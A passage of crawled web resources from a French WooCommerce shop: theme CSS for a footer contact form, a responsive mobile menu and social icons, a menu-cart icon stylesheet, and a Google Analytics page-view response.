        font-size: 16px;
        border-bottom: 1px solid #ddd;
        padding-bottom: 5px;
        margin-bottom: 10px;
        display: block;
        width: calc(100% - 70px);
        color: #ffffff;
    }

    #footer .widget#text-3 {
        float: right;
    }
    #footer .widget#text-3 .textwidget {

    }
    #footer .widget#text-3 .widget-title {
        margin: 0 0 15px 0;
        display: block;
        font-size: 16px;
        line-height: 28px;
        text-transform: none;
        background: transparent url('img/sp_icons.png') right -201px no-repeat;
    }
    #footer .widget#text-3 .textwidget p,
    #footer .widget#text-3 .textwidget input {
        margin: 0;
    }
    #footer .widget#text-3 .textwidget .wpcf7-text {
        margin: 4px 0 7px 0;
        width: 100% !important;
        border-radius: 0;
        height: 30px;
        background-image: url(img/sp_icons.png);
        background-repeat: no-repeat;
        color: #669999;
    }
    #footer .widget#text-3 .textwidget .text-511 .wpcf7-text {
        background-position: right -229px;
    }
    #footer .widget#text-3 .textwidget .tel-438 .wpcf7-text {
        background-position: right -257px;
    }
    #footer .widget#text-3 .textwidget .captcha-601 .wpcf7-text {
        background-color: #c0d0d3;
    }
    #footer .widget#text-3 .textwidget .wpcf7-captchac {
        background-color: #000;
    }
    #footer .widget#text-3 .textwidget .wpcf7-captchar {
        margin: -2px 0 5px 0;
        width: 225px !important;
        border-radius: 0;
        color: #669999;
    }
    #footer .widget#text-3 .textwidget .wpcf7-submit {
        float: right;
        color: #fff;
        border-color: transparent;
        border-radius: 0;
        margin-top: 10px;
        text-shadow: 0 1px 0 rgba(0, 0, 0, 0.6);
        background: -moz-linear-gradient(center top , #e61e2a 0%, #8f0810 100%) repeat scroll 0 0 transparent;
        background:-webkit-gradient(linear,left top,left bottom,from(#e61e2a),to(#8f0810));
        background:-webkit-linear-gradient(#e61e2a,#8f0810);
        background:-moz-gradient(center top,#e61e2a 0%,#8f0810 100%);
        background: -o-linear-gradient(#e61e2a, #8f0810);
        filter: progid:DXImageTransform.Microsoft.gradient(gradientyype=0, startColorstr='#ffe61e2a', endColorstr='#ff8f0810');
        -moz-filter: progid:DXImageTransform.Microsoft.gradient(gradientyype=0, startColorstr='#ffe61e2a', endColorstr='#ff8f0810');
    }

    #footer .widget#text-3 .textwidget span.wpcf7-not-valid-tip {
        display: blocl;
        font-size: 10px;
        left: 20%;
        padding: 3px;
        position: absolute;
        top: 20%;
        width: 180px;
        z-index: 100;

        color: #fff;
        border-color: #8f0810;
        border-radius: 6px;
        text-shadow: 0 1px 0 rgba(0, 0, 0, 0.6);
        background: -moz-linear-gradient(center top , #e61e2a 0%, #8f0810 100%) repeat scroll 0 0 transparent;
        background:-webkit-gradient(linear,left top,left bottom,from(#e61e2a),to(#8f0810));
        background:-webkit-linear-gradient(#e61e2a,#8f0810);
        background:-moz-gradient(center top,#e61e2a 0%,#8f0810 100%);
        background: -o-linear-gradient(#e61e2a, #8f0810);
        filter: progid:DXImageTransform.Microsoft.gradient(gradientyype=0, startColorstr='#ffe61e2a', endColorstr='#ff8f0810');
        -moz-filter: progid:DXImageTransform.Microsoft.gradient(gradientyype=0, startColorstr='#ffe61e2a', endColorstr='#ff8f0810');
    }

    #footer .widget#text-3 .textwidget div.wpcf7-validation-errors {
        border: 0 none;
    }
    #footer .widget#text-3 .textwidget div.wpcf7-mail-sent-ok {
        font-weight: bold;
    }
    #footer .widget#text-3 .textwidget div.wpcf7-response-output {
        font-size: 10px;
        margin: 5px 0 0 0;
        padding: 0;
    }


}

/* Minimum width of 960 pixels. */
@media screen and (min-width: 1170px) {

    body .site {
        padding: 0;
        margin-top: 0;
        margin-bottom: 0;
        box-shadow: none;
    }


    .site-content {
        float: right;
        width: calc(100% - 330px);
        background: #fff;
        border: 1px solid #eee;
    }
    #secondary {
        float: left;
        width: 300px;
    }

}

@media screen and (max-width: 1170px) {
    #page > header, 
    #main, 
    #main-menu nav {
        width: 100%;
    }
}
#menu-burger {
    display: none;
}
@media screen and (max-width: 768px) {
    #footer .widget#text-3, 
    #footer .widget_nav_menu, 
    #footer .widget_product_categories {
        width: calc(100% - 40px);
        margin: auto;
        float: none;
        padding: 20px;
        border: 0;
        border-bottom: 1px solid #999;
        height: auto;
        min-height: 0;
    }
    .site-content,
    .widget-area,
    .woocommerce ul.products li.product, 
    .woocommerce-page ul.products li.product,
    .woocommerce div.product div.summary, 
    .woocommerce #content div.product div.summary, 
    .woocommerce-page div.product div.summary, 
    .woocommerce-page #content div.product div.summary,
    .woocommerce div.product div.images, 
    .woocommerce #content div.product div.images, 
    .woocommerce-page div.product div.images, 
    .woocommerce-page #content div.product div.images {
        width: 100% !important;
    }
    #menu-burger {
        display: block;
        width: 30px;
        height: 30px;
        padding-top: 5px;
        float: right;
        margin: 20px;
        cursor: pointer;
    }
    #menu-burger span {
        width: 100%;
        display: block;
        height: 4px;
        background-color: #999;
        margin-bottom: 5px;
    }
    #masthead {
        border-bottom: 1px solid #eee;
    }
    #masthead #logo {
        margin: 10px 20px;
        width: 70px;
    }
    #masthead #logo a {
        display: block;
    }
    #masthead #logo a img {
        width: 100%;
        height: auto;
    }
    #header-content {
        display: none;
    }
    #main-menu {
        display: none;
    }
    body.menu-open #header-content,
    body.menu-open #main-menu {
        display: block;
        width: 100%;
    }
    body.menu-open #main,
    body.menu-open .site-info,
    body.menu-open #footer {
        display: none;
    }
    #header-content {
        margin-top: 5px;
        border-top: 1px solid #ccc;
        padding-top: 20px;
        position: fixed;
        background: #eee;
        bottom: 0;
        z-index: 10;
    }
    #main-menu nav ul,
    #main-menu nav ul li,
    #main-menu nav ul li a{
        width: 100%;
    }
    #main-menu {
        padding: 20px 10px;
        border-top: 0;
        margin-bottom: 120px;
        border-bottom: 0;
        z-index: 0;
        position: relative;
    }
    #main-menu nav ul.sub-menu {
        margin: 0;
        opacity: 1;
        border: 0;
        max-height: none;
        position: relative;
        padding-left: 40px;
    }
    #main-menu nav ul#menu-main-sidebar ul.sub-menu li a {
        border: 0 !important;
    }
    #main-menu nav ul#menu-main-sidebar > li a {
        border: 0;
    }
    #main-menu nav ul#menu-main-sidebar ul.sub-menu li {
        width: 100%;
        margin: 0;
        padding: 0;
    }
    #header-content > p {
        display: none;
    }
    #site-navigation {
        width: 100%;
        padding: 0;
    }
    .main-navigation a {
        display: block;
        padding: 10px 0;
        text-align: left;
    }
    .main-navigation li a {
        padding: 7px 30px;
        text-align: left;
        background-position: top left;
    }
    .main-navigation a br {
        display: none;
    }
    .main-navigation li,
    .main-navigation li.telephone {
        width: 50%;
        float: left;
        margin: 15px 0;
    }

    body {
        border-top: 5px solid #eee;
    }
    #slider .slide > div {
        width: 100%;
        min-height: 0; 
    }
    #slider {
        max-height: none;
    }
    .main-navigation li.telephone a {
        padding-right: 0;
    }
    #banner-grey {
        display: none;
    }
    #socials {
        display: none;
    }
}

#socials a {
    width: 30px;
    height: 30px;
    border-radius: 100%;
    -moz-border-radius: 100%;
    -webkit-border-radius: 100%;
    display: block;
    float: left;
    padding: 8px 5px 0 0;
    margin-right: 10px;
}
#socials a img {
    width: 19px;
}
#socials a:first-child {
    background: #3c5b9b;
    padding: 7px 11px 0 0;
}
#socials a:first-child img {
    width: 9px;
}
#socials a:last-child {
    background: #2daae1;
}

.titre {
    padding: 15px 0 !important;
    min-height: inherit;
    font-size: 0.90em;
    color: #C21A24;
    text-transform: uppercase;
    font-weight: 700;
    line-height: 18px;
}
.center {
    text-align: center;
}
.content-product-h2 {
    padding-top: 0 !important;
    line-height: 18px;
    min-height: 60px;
    text-align: center;
    font-size: 14px;
    font-weight: 700;
    display: block;
}


--- FILE ---
content_type: text/css
request_url: http://www.mpiconception.fr/wp-content/plugins/woocommerce-menu-bar-cart/css/wcmenucart-icons.css?ver=5.8.12
body_size: 399
content:
@font-face {
    font-family:'FontAwesome';
    src:url(../font/fontawesome-webfont.eot?v=3.0.1);
    src:url(../font/fontawesome-webfont.eot?#iefix&v=3.0.1) format('embedded-opentype'),
        url('../font/fontawesome-webfont.woff?v=3.0.1') format('woff'),
        url('../font/fontawesome-webfont.ttf?v=3.0.1') format('truetype');
    font-weight:400;
    font-style:normal;
}

.wcmenucart-icon-shopping-cart-0:before {
	font-family: 'FontAwesome';
	speak: none;
	font-style: normal;
	font-weight: normal;
    display: inline;
    width: auto;
    height: auto;
    line-height: normal;
    text-decoration: inherit;
	-webkit-font-smoothing: antialiased;
    vertical-align: baseline;
    background-image: none;
    background-position: 0 0;
    background-repeat: repeat;
    margin-top: 0;
    margin-right: 0.25em;
}

.wcmenucart-icon-shopping-cart-0:before{content:"\f07a"}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=219709654&t=pageview&_s=1&dl=http%3A%2F%2Fwww.mpiconception.fr%2Fproduit%2Fconsigne-habitation-pvc%2F&ul=en-us%40posix&dt=Consigne%20habitation%20PVC%20-%20MPI%20Conception&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=382371684&gjid=871553872&cid=1177870981.1769903490&tid=UA-40178381-1&_gid=567419770.1769903490&_r=1&_slc=1&z=1250614498
body_size: -286
content:
2,cG-DSHJJ258BK